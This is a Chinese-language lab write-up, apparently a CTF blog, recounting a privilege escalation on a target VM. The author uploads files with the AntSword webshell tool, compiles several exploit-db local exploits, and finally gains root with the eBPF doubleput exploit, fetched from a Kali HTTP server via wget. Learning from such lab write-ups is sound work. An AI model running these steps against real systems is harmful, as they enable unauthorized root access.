

蚁剑上传

按教程一步一步操作



gcc decr.c -m32 -O2 -o decr



gcc pwn.c -O2 -o pwn

这里出错了

看不懂代码,,,先放在这里

第二个,

cat /usr/share/exploitdb/exploits/linux/local/47170.c

看了一下,只要把文件上传上去,编译运行就好了

然而又失败了,靶机处理器核心太少



第三个:

同样,先cat

cat /usr/share/exploitdb/exploits/linux/local/44300.c

和第一个差不多,两个文件,上传,编译,运行(名字都是一样的)

还是tmd失败了 ++





看别人的博客才知道要用39772那个漏洞(他们怎么找到)

cat /usr/share/exploitdb/exploits/linux/local/39772.txt

需要从gayhub上下载文件

文件下载失败,找不到该文件。

先这样吧

linux下下载失败是代理的问题(似乎)

windows下下载失败是我™的火狐和idm的问题,过了几天换个edge就屁事没有

把文件通过vmtool发送给kali

然后在kali本地搭建简易python http环境

python -m SimpleHTTPServer

在shell里面wget下载这个文件

解压

unzip

tar -xvf



按39772.txt里给的教程进行提权

进入ebpf_mapfd_doubleput_exploit

./compile.sh

./doubleput

等待几秒,提示出现就ok了